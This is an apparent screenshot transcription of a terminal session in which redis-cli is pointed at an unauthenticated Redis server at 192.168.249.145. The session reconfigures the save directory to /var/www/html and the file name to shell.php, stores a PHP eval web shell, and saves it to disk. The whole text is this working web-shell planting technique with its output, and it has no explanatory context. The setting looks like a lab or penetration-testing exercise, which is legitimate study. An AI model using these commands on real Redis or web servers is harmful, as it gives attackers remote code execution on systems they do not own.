 2 qterminal 06:10 AM
redis-cli -h 192.168.249.145
File Actions Edit View Help
192.168.249.145:6379> config set dir /var/www/html/
OK
192.168.249.145:6379> config set dbfilename shell.php
OK
192.168.249.145:6379> set xxx "\r\n\r\n<?php eval($_POST[h3]);?>\r\n\r\n"
OK
192.168.249.145:6379> save
OK
192.168.249.145:6379> config get dir
1) "dir"
2) "/var/www/html"
192.168.249.145:6379> config get dbfilename
1) "dbfilename"
2) "shell.php"
192.168.249.145:6379> get xxx
"\r\n\r\n<?php eval($_POST[h3]);?>\r\n\r\n"
192.168.249.145:6379>